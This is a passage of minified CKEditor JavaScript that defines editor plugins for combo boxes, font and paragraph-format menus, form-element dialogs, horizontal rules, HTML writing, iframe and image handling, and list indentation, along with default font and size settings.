this._.pendingList.push(f.output(a))},startGroup:function(a){this._.close();var d=CKEDITOR.tools.getNextId();this._.groups[a]=d;this._.pendingHtml.push(b.output({id:d,label:a}))},commit:function(){this._.close();this.element.appendHtml(this._.pendingHtml.join(""));delete this._.size;this._.pendingHtml=[]},toggle:function(a){var b=this.isMarked(a);b?this.unmark(a):this.mark(a);return!b},hideGroup:function(a){var b=(a=this.element.getDocument().getById(this._.groups[a]))&&a.getNext();a&&(a.setStyle("display",
"none"),b&&"ul"==b.getName()&&b.setStyle("display","none"))},hideItem:function(a){this.element.getDocument().getById(this._.items[a]).setStyle("display","none")},showAll:function(){var a=this._.items,b=this._.groups,d=this.element.getDocument(),g;for(g in a)d.getById(a[g]).setStyle("display","");for(var f in b)a=d.getById(b[f]),g=a.getNext(),a.setStyle("display",""),g&&"ul"==g.getName()&&g.setStyle("display","")},mark:function(a){this.multiSelect||this.unmarkAll();a=this._.items[a];var b=this.element.getDocument().getById(a);
b.addClass("cke_selected");this.element.getDocument().getById(a+"_option").setAttribute("aria-selected",!0);this.onMark&&this.onMark(b)},unmark:function(a){var b=this.element.getDocument();a=this._.items[a];var d=b.getById(a);d.removeClass("cke_selected");b.getById(a+"_option").removeAttribute("aria-selected");this.onUnmark&&this.onUnmark(d)},unmarkAll:function(){var a=this._.items,b=this.element.getDocument(),d;for(d in a){var g=a[d];b.getById(g).removeClass("cke_selected");b.getById(g+"_option").removeAttribute("aria-selected")}this.onUnmark&&
this.onUnmark()},isMarked:function(a){return this.element.getDocument().getById(this._.items[a]).hasClass("cke_selected")},focus:function(a){this._.focusIndex=-1;var b=this.element.getElementsByTag("a"),d,g=-1;if(a)for(d=this.element.getDocument().getById(this._.items[a]).getFirst();a=b.getItem(++g);){if(a.equals(d)){this._.focusIndex=g;break}}else this.element.focus();d&&setTimeout(function(){d.focus()},0)}}})}}),CKEDITOR.plugins.add("richcombo",{requires:"floatpanel,listblock,button",beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_RICHCOMBO,
CKEDITOR.ui.richCombo.handler)}}),function(){var a='\x3cspan id\x3d"{id}" class\x3d"cke_combo cke_combo__{name} {cls}" role\x3d"presentation"\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_combo_label"\x3e{label}\x3c/span\x3e\x3ca class\x3d"cke_combo_button" title\x3d"{title}" tabindex\x3d"-1"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-haspopup\x3d"true"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&
(a+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event,this);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan id\x3d"{id}_text" class\x3d"cke_combo_text cke_combo_inlinelabel"\x3e{label}\x3c/span\x3e\x3cspan class\x3d"cke_combo_open"\x3e\x3cspan class\x3d"cke_combo_arrow"\x3e'+
(CKEDITOR.env.hc?"\x26#9660;":CKEDITOR.env.air?"\x26nbsp;":"")+"\x3c/span\x3e\x3c/span\x3e\x3c/a\x3e\x3c/span\x3e"),f=CKEDITOR.addTemplate("combo",a);CKEDITOR.UI_RICHCOMBO="richcombo";CKEDITOR.ui.richCombo=CKEDITOR.tools.createClass({$:function(a){CKEDITOR.tools.extend(this,a,{canGroup:!1,title:a.label,modes:{wysiwyg:1},editorFocus:1});a=this.panel||{};delete this.panel;this.id=CKEDITOR.tools.getNextNumber();this.document=a.parent&&a.parent.getDocument()||CKEDITOR.document;a.className="cke_combopanel";
a.block={multiSelect:a.multiSelect,attributes:a.attributes};a.toolbarRelated=!0;this._={panelDefinition:a,items:{}}},proto:{renderHtml:function(a){var d=[];this.render(a,d);return d.join("")},render:function(a,d){function e(){if(this.getState()!=CKEDITOR.TRISTATE_ON){var c=this.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED;a.readOnly&&!this.readOnly&&(c=CKEDITOR.TRISTATE_DISABLED);this.setState(c);this.setValue("");c!=CKEDITOR.TRISTATE_DISABLED&&this.refresh&&this.refresh()}}var m=
CKEDITOR.env,l="cke_"+this.id,g=CKEDITOR.tools.addFunction(function(d){q&&(a.unlockSelection(1),q=0);c.execute(d)},this),k=this,c={id:l,combo:this,focus:function(){CKEDITOR.document.getById(l).getChild(1).focus()},execute:function(c){var d=k._;if(d.state!=CKEDITOR.TRISTATE_DISABLED)if(k.createPanel(a),d.on)d.panel.hide();else{k.commit();var e=k.getValue();e?d.list.mark(e):d.list.unmarkAll();d.panel.showBlock(k.id,new CKEDITOR.dom.element(c),4)}},clickFn:g};a.on("activeFilterChange",e,this);a.on("mode",
e,this);a.on("selectionChange",e,this);!this.readOnly&&a.on("readOnly",e,this);var h=CKEDITOR.tools.addFunction(function(d,e){d=new CKEDITOR.dom.event(d);var f=d.getKeystroke();if(40==f)a.once("panelShow",function(a){a.data._.panel._.currentBlock.onKeyDown(40)});switch(f){case 13:case 32:case 40:CKEDITOR.tools.callFunction(g,e);break;default:c.onkey(c,f)}d.preventDefault()}),n=CKEDITOR.tools.addFunction(function(){c.onfocus&&c.onfocus()}),q=0;c.keyDownFn=h;m={id:l,name:this.name||this.command,label:this.label,
title:this.title,cls:this.className||"",titleJs:m.gecko&&!m.hc?"":(this.title||"").replace("'",""),keydownFn:h,focusFn:n,clickFn:g};f.output(m,d);if(this.onRender)this.onRender();return c},createPanel:function(a){if(!this._.panel){var d=this._.panelDefinition,e=this._.panelDefinition.block,f=d.parent||CKEDITOR.document.getBody(),l="cke_combopanel__"+this.name,g=new CKEDITOR.ui.floatPanel(a,f,d),k=g.addListBlock(this.id,e),c=this;g.onShow=function(){this.element.addClass(l);c.setState(CKEDITOR.TRISTATE_ON);
c._.on=1;c.editorFocus&&!a.focusManager.hasFocus&&a.focus();if(c.onOpen)c.onOpen();a.once("panelShow",function(){k.focus(!k.multiSelect&&c.getValue())})};g.onHide=function(d){this.element.removeClass(l);c.setState(c.modes&&c.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);c._.on=0;if(!d&&c.onClose)c.onClose()};g.onEscape=function(){g.hide(1)};k.onClick=function(a,b){c.onClick&&c.onClick.call(c,a,b);g.hide()};this._.panel=g;this._.list=k;g.getBlock(this.id).onHide=function(){c._.on=
0;c.setState(CKEDITOR.TRISTATE_OFF)};this.init&&this.init()}},setValue:function(a,d){this._.value=a;var e=this.document.getById("cke_"+this.id+"_text");e&&(a||d?e.removeClass("cke_combo_inlinelabel"):(d=this.label,e.addClass("cke_combo_inlinelabel")),e.setText("undefined"!=typeof d?d:a))},getValue:function(){return this._.value||""},unmarkAll:function(){this._.list.unmarkAll()},mark:function(a){this._.list.mark(a)},hideItem:function(a){this._.list.hideItem(a)},hideGroup:function(a){this._.list.hideGroup(a)},
showAll:function(){this._.list.showAll()},add:function(a,d,e){this._.items[a]=e||a;this._.list.add(a,d,e)},startGroup:function(a){this._.list.startGroup(a)},commit:function(){this._.committed||(this._.list.commit(),this._.committed=1,CKEDITOR.ui.fire("ready",this));this._.committed=1},setState:function(a){if(this._.state!=a){var d=this.document.getById("cke_"+this.id);d.setState(a,"cke_combo");a==CKEDITOR.TRISTATE_DISABLED?d.setAttribute("aria-disabled",!0):d.removeAttribute("aria-disabled");this._.state=
a}},getState:function(){return this._.state},enable:function(){this._.state==CKEDITOR.TRISTATE_DISABLED&&this.setState(this._.lastState)},disable:function(){this._.state!=CKEDITOR.TRISTATE_DISABLED&&(this._.lastState=this._.state,this.setState(CKEDITOR.TRISTATE_DISABLED))}},statics:{handler:{create:function(a){return new CKEDITOR.ui.richCombo(a)}}}});CKEDITOR.ui.prototype.addRichCombo=function(a,d){this.add(a,CKEDITOR.UI_RICHCOMBO,d)}}(),function(){function a(a,d,e,m,l,g,k,c){var h=a.config,n=new CKEDITOR.style(k),
q=l.split(";");l=[];for(var p={},w=0;w<q.length;w++){var t=q[w];if(t){var t=t.split("/"),r={},v=q[w]=t[0];r[e]=l[w]=t[1]||v;p[v]=new CKEDITOR.style(k,r);p[v]._.definition.name=v}else q.splice(w--,1)}a.ui.addRichCombo(d,{label:m.label,title:m.panelTitle,toolbar:"styles,"+c,allowedContent:n,requiredContent:n,contentTransformations:[[{element:"font",check:"span",left:function(a){return!!a.attributes.size||!!a.attributes.align||!!a.attributes.face},right:function(a){var b=" x-small small medium large x-large xx-large 48px".split(" ");
a.name="span";a.attributes.size&&(a.styles["font-size"]=b[a.attributes.size],delete a.attributes.size);a.attributes.align&&(a.styles["text-align"]=a.attributes.align,delete a.attributes.align);a.attributes.face&&(a.styles["font-family"]=a.attributes.face,delete a.attributes.face)}}]],panel:{css:[CKEDITOR.skin.getPath("editor")].concat(h.contentsCss),multiSelect:!1,attributes:{"aria-label":m.panelTitle}},init:function(){this.startGroup(m.panelTitle);for(var a=0;a<q.length;a++){var b=q[a];this.add(b,
p[b].buildPreview(),b)}},onClick:function(c){a.focus();a.fire("saveSnapshot");var d=this.getValue(),e=p[c];if(d&&c!=d){var g=p[d],h=a.getSelection().getRanges()[0];if(h.collapsed){var k=a.elementPath(),l=k.contains(function(a){return g.checkElementRemovable(a)});if(l){var m=h.checkBoundaryOfElement(l,CKEDITOR.START),v=h.checkBoundaryOfElement(l,CKEDITOR.END);if(m&&v){for(m=h.createBookmark();k=l.getFirst();)k.insertBefore(l);l.remove();h.moveToBookmark(m)}else m?h.moveToPosition(l,CKEDITOR.POSITION_BEFORE_START):
v?h.moveToPosition(l,CKEDITOR.POSITION_AFTER_END):(h.splitElement(l),h.moveToPosition(l,CKEDITOR.POSITION_AFTER_END),f(h,k.elements.slice(),l));a.getSelection().selectRanges([h])}}else a.removeStyle(g)}a[d==c?"removeStyle":"applyStyle"](e);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(c){var d=this.getValue();c=c.data.path.elements;for(var e=0,f;e<c.length;e++){f=c[e];for(var h in p)if(p[h].checkElementMatch(f,!0,a)){h!=d&&this.setValue(h);return}}this.setValue("",g)},
this)},refresh:function(){a.activeFilter.check(n)||this.setState(CKEDITOR.TRISTATE_DISABLED)}})}function f(a,d,e){var m=d.pop();if(m){if(e)return f(a,d,m.equals(e)?null:e);e=m.clone();a.insertNode(e);a.moveToPosition(e,CKEDITOR.POSITION_AFTER_START);f(a,d)}}CKEDITOR.plugins.add("font",{requires:"richcombo",init:function(b){var d=b.config;a(b,"Font","family",b.lang.font,d.font_names,d.font_defaultLabel,d.font_style,30);a(b,"FontSize","size",b.lang.font.fontSize,d.fontSize_sizes,d.fontSize_defaultLabel,
d.fontSize_style,40)}})}(),CKEDITOR.config.font_names="Arial/Arial, Helvetica, sans-serif;Comic Sans MS/Comic Sans MS, cursive;Courier New/Courier New, Courier, monospace;Georgia/Georgia, serif;Lucida Sans Unicode/Lucida Sans Unicode, Lucida Grande, sans-serif;Tahoma/Tahoma, Geneva, sans-serif;Times New Roman/Times New Roman, Times, serif;Trebuchet MS/Trebuchet MS, Helvetica, sans-serif;Verdana/Verdana, Geneva, sans-serif",CKEDITOR.config.font_defaultLabel="",CKEDITOR.config.font_style={element:"span",
styles:{"font-family":"#(family)"},overrides:[{element:"font",attributes:{face:null}}]},CKEDITOR.config.fontSize_sizes="8/8px;9/9px;10/10px;11/11px;12/12px;14/14px;16/16px;18/18px;20/20px;22/22px;24/24px;26/26px;28/28px;36/36px;48/48px;72/72px",CKEDITOR.config.fontSize_defaultLabel="",CKEDITOR.config.fontSize_style={element:"span",styles:{"font-size":"#(size)"},overrides:[{element:"font",attributes:{size:null}}]},CKEDITOR.plugins.add("format",{requires:"richcombo",init:function(a){if(!a.blockless){for(var f=
a.config,b=a.lang.format,d=f.format_tags.split(";"),e={},m=0,l=[],g=0;g<d.length;g++){var k=d[g],c=new CKEDITOR.style(f["format_"+k]);if(!a.filter.customConfig||a.filter.check(c))m++,e[k]=c,e[k]._.enterMode=a.config.enterMode,l.push(c)}0!==m&&a.ui.addRichCombo("Format",{label:b.label,title:b.panelTitle,toolbar:"styles,20",allowedContent:l,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),multiSelect:!1,attributes:{"aria-label":b.panelTitle}},init:function(){this.startGroup(b.panelTitle);
for(var a in e){var c=b["tag_"+a];this.add(a,e[a].buildPreview(c),c)}},onClick:function(b){a.focus();a.fire("saveSnapshot");b=e[b];var c=a.elementPath();a[b.checkActive(c,a)?"removeStyle":"applyStyle"](b);setTimeout(function(){a.fire("saveSnapshot")},0)},onRender:function(){a.on("selectionChange",function(b){var c=this.getValue();b=b.data.path;this.refresh();for(var d in e)if(e[d].checkActive(b,a)){d!=c&&this.setValue(d,a.lang.format["tag_"+d]);return}this.setValue("")},this)},onOpen:function(){this.showAll();
for(var b in e)a.activeFilter.check(e[b])||this.hideItem(b)},refresh:function(){var b=a.elementPath();if(b){if(b.isContextFor("p"))for(var c in e)if(a.activeFilter.check(e[c]))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}}})}}}),CKEDITOR.config.format_tags="p;h1;h2;h3;h4;h5;h6;pre;address;div",CKEDITOR.config.format_p={element:"p"},CKEDITOR.config.format_div={element:"div"},CKEDITOR.config.format_pre={element:"pre"},CKEDITOR.config.format_address={element:"address"},CKEDITOR.config.format_h1=
{element:"h1"},CKEDITOR.config.format_h2={element:"h2"},CKEDITOR.config.format_h3={element:"h3"},CKEDITOR.config.format_h4={element:"h4"},CKEDITOR.config.format_h5={element:"h5"},CKEDITOR.config.format_h6={element:"h6"},CKEDITOR.plugins.add("forms",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss(".cke_editable form{border: 1px dotted #FF0000;padding: 2px;}\n");CKEDITOR.addCss("img.cke_hidden{background-image: url("+CKEDITOR.getUrl(this.path+"images/hiddenfield.gif")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 16px !important;height: 16px !important;}")},
init:function(a){var f=a.lang,b=0,d={email:1,password:1,search:1,tel:1,text:1,url:1},e={checkbox:"input[type,name,checked,required]",radio:"input[type,name,checked,required]",textfield:"input[type,name,value,size,maxlength,required]",textarea:"textarea[cols,rows,name,required]",select:"select[name,size,multiple,required]; option[value,selected]",button:"input[type,name,value]",form:"form[action,name,id,enctype,target,method]",hiddenfield:"input[type,name,value]",imagebutton:"input[type,alt,src]{width,height,border,border-width,border-style,margin,float}"},
m={checkbox:"input",radio:"input",textfield:"input",textarea:"textarea",select:"select",button:"input",form:"form",hiddenfield:"input",imagebutton:"input"},l=function(c,d,g){var k={allowedContent:e[d],requiredContent:m[d]};"form"==d&&(k.context="form");a.addCommand(d,new CKEDITOR.dialogCommand(d,k));a.ui.addButton&&a.ui.addButton(c,{label:f.common[c.charAt(0).toLowerCase()+c.slice(1)],command:d,toolbar:"forms,"+(b+=10)});CKEDITOR.dialog.add(d,g)},g=this.path+"dialogs/";!a.blockless&&l("Form","form",
g+"form.js");l("Checkbox","checkbox",g+"checkbox.js");l("Radio","radio",g+"radio.js");l("TextField","textfield",g+"textfield.js");l("Textarea","textarea",g+"textarea.js");l("Select","select",g+"select.js");l("Button","button",g+"button.js");var k=a.plugins.image;k&&!a.plugins.image2&&l("ImageButton","imagebutton",CKEDITOR.plugins.getPath("image")+"dialogs/image.js");l("HiddenField","hiddenfield",g+"hiddenfield.js");a.addMenuItems&&(l={checkbox:{label:f.forms.checkboxAndRadio.checkboxTitle,command:"checkbox",
group:"checkbox"},radio:{label:f.forms.checkboxAndRadio.radioTitle,command:"radio",group:"radio"},textfield:{label:f.forms.textfield.title,command:"textfield",group:"textfield"},hiddenfield:{label:f.forms.hidden.title,command:"hiddenfield",group:"hiddenfield"},button:{label:f.forms.button.title,command:"button",group:"button"},select:{label:f.forms.select.title,command:"select",group:"select"},textarea:{label:f.forms.textarea.title,command:"textarea",group:"textarea"}},k&&(l.imagebutton={label:f.image.titleButton,
command:"imagebutton",group:"imagebutton"}),!a.blockless&&(l.form={label:f.forms.form.menu,command:"form",group:"form"}),a.addMenuItems(l));a.contextMenu&&(!a.blockless&&a.contextMenu.addListener(function(a,b,d){if((a=d.contains("form",1))&&!a.isReadOnly())return{form:CKEDITOR.TRISTATE_OFF}}),a.contextMenu.addListener(function(a){if(a&&!a.isReadOnly()){var b=a.getName();if("select"==b)return{select:CKEDITOR.TRISTATE_OFF};if("textarea"==b)return{textarea:CKEDITOR.TRISTATE_OFF};if("input"==b){var e=
a.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":return{button:CKEDITOR.TRISTATE_OFF};case "checkbox":return{checkbox:CKEDITOR.TRISTATE_OFF};case "radio":return{radio:CKEDITOR.TRISTATE_OFF};case "image":return k?{imagebutton:CKEDITOR.TRISTATE_OFF}:null}if(d[e])return{textfield:CKEDITOR.TRISTATE_OFF}}if("img"==b&&"hiddenfield"==a.data("cke-real-element-type"))return{hiddenfield:CKEDITOR.TRISTATE_OFF}}}));a.on("doubleclick",function(b){var e=b.data.element;if(!a.blockless&&
e.is("form"))b.data.dialog="form";else if(e.is("select"))b.data.dialog="select";else if(e.is("textarea"))b.data.dialog="textarea";else if(e.is("img")&&"hiddenfield"==e.data("cke-real-element-type"))b.data.dialog="hiddenfield";else if(e.is("input")){e=e.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":b.data.dialog="button";break;case "checkbox":b.data.dialog="checkbox";break;case "radio":b.data.dialog="radio";break;case "image":b.data.dialog="imagebutton"}d[e]&&(b.data.dialog=
"textfield")}})},afterInit:function(a){var f=a.dataProcessor,b=f&&f.htmlFilter,f=f&&f.dataFilter;CKEDITOR.env.ie&&b&&b.addRules({elements:{input:function(a){a=a.attributes;var b=a.type;b||(a.type="text");"checkbox"!=b&&"radio"!=b||"on"!=a.value||delete a.value}}},{applyToAll:!0});f&&f.addRules({elements:{input:function(b){if("hidden"==b.attributes.type)return a.createFakeParserElement(b,"cke_hidden","hiddenfield")}}},{applyToAll:!0})}}),function(){var a={canUndo:!1,exec:function(a){var b=a.document.createElement("hr");
a.insertElement(b)},allowedContent:"hr",requiredContent:"hr"};CKEDITOR.plugins.add("horizontalrule",{init:function(f){f.blockless||(f.addCommand("horizontalrule",a),f.ui.addButton&&f.ui.addButton("HorizontalRule",{label:f.lang.horizontalrule.toolbar,command:"horizontalrule",toolbar:"insert,40"}))}})}(),CKEDITOR.plugins.add("htmlwriter",{init:function(a){var f=new CKEDITOR.htmlWriter;f.forceSimpleAmpersand=a.config.forceSimpleAmpersand;f.indentationChars=a.config.dataIndentationChars||"\t";a.dataProcessor.writer=
f}}),CKEDITOR.htmlWriter=CKEDITOR.tools.createClass({base:CKEDITOR.htmlParser.basicWriter,$:function(){this.base();this.indentationChars="\t";this.selfClosingEnd=" /\x3e";this.lineBreakChars="\n";this.sortAttributes=1;this._.indent=0;this._.indentation="";this._.inPre=0;this._.rules={};var a=CKEDITOR.dtd,f;for(f in CKEDITOR.tools.extend({},a.$nonBodyContent,a.$block,a.$listItem,a.$tableContent))this.setRules(f,{indent:!a[f]["#"],breakBeforeOpen:1,breakBeforeClose:!a[f]["#"],breakAfterClose:1,needsSpace:f in
a.$block&&!(f in{li:1,dt:1,dd:1})});this.setRules("br",{breakAfterOpen:1});this.setRules("title",{indent:0,breakAfterOpen:0});this.setRules("style",{indent:0,breakBeforeClose:1});this.setRules("pre",{breakAfterOpen:1,indent:0})},proto:{openTag:function(a){var f=this._.rules[a];this._.afterCloser&&f&&f.needsSpace&&this._.needsSpace&&this._.output.push("\n");this._.indent?this.indentation():f&&f.breakBeforeOpen&&(this.lineBreak(),this.indentation());this._.output.push("\x3c",a);this._.afterCloser=0},
openTagClose:function(a,f){var b=this._.rules[a];f?(this._.output.push(this.selfClosingEnd),b&&b.breakAfterClose&&(this._.needsSpace=b.needsSpace)):(this._.output.push("\x3e"),b&&b.indent&&(this._.indentation+=this.indentationChars));b&&b.breakAfterOpen&&this.lineBreak();"pre"==a&&(this._.inPre=1)},attribute:function(a,f){"string"==typeof f&&(this.forceSimpleAmpersand&&(f=f.replace(/&amp;/g,"\x26")),f=CKEDITOR.tools.htmlEncodeAttr(f));this._.output.push(" ",a,'\x3d"',f,'"')},closeTag:function(a){var f=
this._.rules[a];f&&f.indent&&(this._.indentation=this._.indentation.substr(this.indentationChars.length));this._.indent?this.indentation():f&&f.breakBeforeClose&&(this.lineBreak(),this.indentation());this._.output.push("\x3c/",a,"\x3e");"pre"==a&&(this._.inPre=0);f&&f.breakAfterClose&&(this.lineBreak(),this._.needsSpace=f.needsSpace);this._.afterCloser=1},text:function(a){this._.indent&&(this.indentation(),!this._.inPre&&(a=CKEDITOR.tools.ltrim(a)));this._.output.push(a)},comment:function(a){this._.indent&&
this.indentation();this._.output.push("\x3c!--",a,"--\x3e")},lineBreak:function(){!this._.inPre&&0<this._.output.length&&this._.output.push(this.lineBreakChars);this._.indent=1},indentation:function(){!this._.inPre&&this._.indentation&&this._.output.push(this._.indentation);this._.indent=0},reset:function(){this._.output=[];this._.indent=0;this._.indentation="";this._.afterCloser=0;this._.inPre=0;this._.needsSpace=0},setRules:function(a,f){var b=this._.rules[a];b?CKEDITOR.tools.extend(b,f,!0):this._.rules[a]=
f}}}),function(){CKEDITOR.plugins.add("iframe",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_iframe{background-image: url("+CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var f=a.lang.iframe,b="iframe[align,longdesc,frameborder,height,name,scrolling,src,title,width]";a.plugins.dialogadvtab&&(b+=";iframe"+a.plugins.dialogadvtab.allowedContent({id:1,
classes:1,styles:1}));CKEDITOR.dialog.add("iframe",this.path+"dialogs/iframe.js");a.addCommand("iframe",new CKEDITOR.dialogCommand("iframe",{allowedContent:b,requiredContent:"iframe"}));a.ui.addButton&&a.ui.addButton("Iframe",{label:f.toolbar,command:"iframe",toolbar:"insert,80"});a.on("doubleclick",function(a){var b=a.data.element;b.is("img")&&"iframe"==b.data("cke-real-element-type")&&(a.data.dialog="iframe")});a.addMenuItems&&a.addMenuItems({iframe:{label:f.title,command:"iframe",group:"image"}});
a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&"iframe"==a.data("cke-real-element-type"))return{iframe:CKEDITOR.TRISTATE_OFF}})},afterInit:function(a){var f=a.dataProcessor;(f=f&&f.dataFilter)&&f.addRules({elements:{iframe:function(b){return a.createFakeParserElement(b,"cke_iframe","iframe",!0)}}})}})}(),function(){function a(a,d){d||(d=a.getSelection().getSelectedElement());if(d&&d.is("img")&&!d.data("cke-realelement")&&!d.isReadOnly())return d}function f(a){var d=a.getStyle("float");
if("inherit"==d||"none"==d)d=0;d||(d=a.getAttribute("align"));return d}CKEDITOR.plugins.add("image",{requires:"dialog",init:function(b){if(!b.plugins.image2){CKEDITOR.dialog.add("image",this.path+"dialogs/image.js");var d="img[alt,!src]{border-style,border-width,float,height,margin,margin-bottom,margin-left,margin-right,margin-top,width}";CKEDITOR.dialog.isTabEnabled(b,"image","advanced")&&(d="img[alt,dir,id,lang,longdesc,!src,title]{*}(*)");b.addCommand("image",new CKEDITOR.dialogCommand("image",
{allowedContent:d,requiredContent:"img[alt,src]",contentTransformations:[["img{width}: sizeToStyle","img[width]: sizeToAttribute"],["img{float}: alignmentToStyle","img[align]: alignmentToAttribute"]]}));b.ui.addButton&&b.ui.addButton("Image",{label:b.lang.common.image,command:"image",toolbar:"insert,10"});b.on("doubleclick",function(a){var b=a.data.element;!b.is("img")||b.data("cke-realelement")||b.isReadOnly()||(a.data.dialog="image")});b.addMenuItems&&b.addMenuItems({image:{label:b.lang.image.menu,
command:"image",group:"image"}});b.contextMenu&&b.contextMenu.addListener(function(d){if(a(b,d))return{image:CKEDITOR.TRISTATE_OFF}})}},afterInit:function(b){function d(d){var m=b.getCommand("justify"+d);if(m){if("left"==d||"right"==d)m.on("exec",function(l){var g=a(b),k;g&&(k=f(g),k==d?(g.removeStyle("float"),d==f(g)&&g.removeAttribute("align")):g.setStyle("float",d),l.cancel())});m.on("refresh",function(l){var g=a(b);g&&(g=f(g),this.setState(g==d?CKEDITOR.TRISTATE_ON:"right"==d||"left"==d?CKEDITOR.TRISTATE_OFF:
CKEDITOR.TRISTATE_DISABLED),l.cancel())})}}b.plugins.image2||(d("left"),d("right"),d("center"),d("block"))}})}(),CKEDITOR.config.image_removeLinkByEmptyURL=!0,function(){function a(a,e){var m,l;e.on("refresh",function(a){var d=[f],c;for(c in a.data.states)d.push(a.data.states[c]);this.setState(CKEDITOR.tools.search(d,b)?b:f)},e,null,100);e.on("exec",function(b){m=a.getSelection();l=m.createBookmarks(1);b.data||(b.data={});b.data.done=!1},e,null,0);e.on("exec",function(){a.forceNextSelectionCheck();
m.selectBookmarks(l)},e,null,100)}var f=CKEDITOR.TRISTATE_DISABLED,b=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indent",{init:function(b){var e=CKEDITOR.plugins.indent.genericDefinition;a(b,b.addCommand("indent",new e(!0)));a(b,b.addCommand("outdent",new e));b.ui.addButton&&(b.ui.addButton("Indent",{label:b.lang.indent.indent,command:"indent",directional:!0,toolbar:"indent,20"}),b.ui.addButton("Outdent",{label:b.lang.indent.outdent,command:"outdent",directional:!0,toolbar:"indent,10"}));b.on("dirChanged",
function(a){var e=b.createRange(),g=a.data.node;e.setStartBefore(g);e.setEndAfter(g);for(var f=new CKEDITOR.dom.walker(e),c;c=f.next();)if(c.type==CKEDITOR.NODE_ELEMENT)if(!c.equals(g)&&c.getDirection())e.setStartAfter(c),f=new CKEDITOR.dom.walker(e);else{var h=b.config.indentClasses;if(h)for(var n="ltr"==a.data.dir?["_rtl",""]:["","_rtl"],q=0;q<h.length;q++)c.hasClass(h[q]+n[0])&&(c.removeClass(h[q]+n[0]),c.addClass(h[q]+n[1]));h=c.getStyle("margin-right");n=c.getStyle("margin-left");h?c.setStyle("margin-left",
h):c.removeStyle("margin-left");n?c.setStyle("margin-right",n):c.removeStyle("margin-right")}})}});CKEDITOR.plugins.indent={genericDefinition:function(a){this.isIndent=!!a;this.startDisabled=!this.isIndent},specificDefinition:function(a,b,f){this.name=b;this.editor=a;this.jobs={};this.enterBr=a.config.enterMode==CKEDITOR.ENTER_BR;this.isIndent=!!f;this.relatedGlobal=f?"indent":"outdent";this.indentKey=f?9:CKEDITOR.SHIFT+9;this.database={}},registerCommands:function(a,b){a.on("pluginsLoaded",function(){for(var a in b)(function(a,
b){var d=a.getCommand(b.relatedGlobal),c;for(c in b.jobs)d.on("exec",function(d){d.data.done||(a.fire("lockSnapshot"),b.execJob(a,c)&&(d.data.done=!0),a.fire("unlockSnapshot"),CKEDITOR.dom.element.clearAllMarkers(b.database))},this,null,c),d.on("refresh",function(d){d.data.states||(d.data.states={});d.data.states[b.name+"@"+c]=b.refreshJob(a,c,d.data.path)},this,null,c);a.addFeature(b)})(this,b[a])})}};CKEDITOR.plugins.indent.genericDefinition.prototype={context:"p",exec:function(){}};CKEDITOR.plugins.indent.specificDefinition.prototype=
{execJob:function(a,b){var m=this.jobs[b];if(m.state!=f)return m.exec.call(this,a)},refreshJob:function(a,b,m){b=this.jobs[b];a.activeFilter.checkFeature(this)?b.state=b.refresh.call(this,a,m):b.state=f;return b.state},getContext:function(a){return a.contains(this.context)}}}(),function(){function a(a){function d(f){for(var k=p.startContainer,m=p.endContainer;k&&!k.getParent().equals(f);)k=k.getParent();for(;m&&!m.getParent().equals(f);)m=m.getParent();if(!k||!m)return!1;for(var w=k,k=[],t=!1;!t;)w.equals(m)&&
(t=!0),k.push(w),w=w.getNext();if(1>k.length)return!1;w=f.getParents(!0);for(m=0;m<w.length;m++)if(w[m].getName&&l[w[m].getName()]){f=w[m];break}for(var w=c.isIndent?1:-1,m=k[0],k=k[k.length-1],t=CKEDITOR.plugins.list.listToArray(f,e),q=t[k.getCustomData("listarray_index")].indent,m=m.getCustomData("listarray_index");m<=k.getCustomData("listarray_index");m++)if(t[m].indent+=w,0<w){var C=t[m].parent;t[m].parent=new CKEDITOR.dom.element(C.getName(),C.getDocument())}for(m=k.getCustomData("listarray_index")+
1;m<t.length&&t[m].indent>q;m++)t[m].indent+=w;k=CKEDITOR.plugins.list.arrayToList(t,e,null,a.config.enterMode,f.getDirection());if(!c.isIndent){var x;if((x=f.getParent())&&x.is("li"))for(var w=k.listNode.getChildren(),B=[],D,m=w.count()-1;0<=m;m--)(D=w.getItem(m))&&D.is&&D.is("li")&&B.push(D)}k&&k.listNode.replace(f);if(B&&B.length)for(m=0;m<B.length;m++){for(D=f=B[m];(D=D.getNext())&&D.is&&D.getName()in l;)CKEDITOR.env.needsNbspFiller&&!f.getFirst(b)&&f.append(p.document.createText("\u00a0")),f.append(D);
